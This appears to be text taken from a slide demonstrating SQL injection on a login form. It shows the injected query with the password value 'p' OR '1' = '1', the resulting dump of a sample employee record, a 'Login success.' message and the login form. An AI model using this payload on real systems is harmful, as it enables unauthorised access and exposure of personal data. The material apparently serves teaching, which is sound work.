 SELECT * FROM employees WHERE email = 'email@email.com' AND
password = 'p' OR '1' = '1'
Array ( [employee_id] => 100 [first_name] => Steven [last_name] => King
[email] => sking@yahoo.com [password] => [phone_number] =>
515.123.4567 [hire_date] => 1987-06-17 [job_id] => AD_PRES [salary] =>
24000.00 [commission_pct] => 0.00 [manager_id] => 0 [department_id] =>
90 )
Login success.
Please Login
Email:
Password:
Login